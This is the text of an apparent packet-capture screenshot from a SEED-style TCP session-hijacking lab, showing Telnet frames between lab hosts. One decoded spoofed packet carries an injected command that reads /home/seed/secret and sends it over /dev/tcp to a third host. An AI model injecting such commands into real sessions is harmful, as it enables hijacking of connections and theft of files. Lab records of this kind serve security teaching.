 294 2022-03-08 19:38:46.31 192.168.136.132 192.168.136.136 TELNET 111 Telnet Data ...
295 2022-03-08 19:38:46.31 192.168.136.136 192.168.136.132 TELNET 68 Telnet Data ...
304 2022-03-08 19:38:46.52 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
305 2022-03-08 19:38:46.93 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
Frame 294: 111 bytes on wire (888 bits), 111 bytes captured (888 bits)
Ethernet II, Src: Vmware_dc:1f:64 (00:0c:29:dc:1f:64), Dst: Vmware_80:e2:6d (00:0c:29:80:e2:6d)
Internet Protocol Version 4, Src: 192.168.136.132 (192.168.136.132), Dst: 192.168.136.136 (192.168.136.136)
Transmission Control Protocol, Src Port: 41754 (41754), Dst Port: telnet (23), Seq: 1232486293, Len: 57
Source port: 41754 (41754)
Destination port: telnet (23)
[Stream index: 2]
Sequence number: 1232486293
[Next sequence number: 1232486350]
Acknowledgement number: Broken TCP. The acknowledge field is nonzero while the ACK flag is not set
Header length: 20 bytes
Flags: 0x000 (<None>)
Window size value: 156
[Calculated window size: 156]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xf0f0 [validation disabled]
[SEQ/ACK analysis]
Telnet
Data: \r cat /home/seed/secret > /dev/tcp/192.168.136.130/9090 \r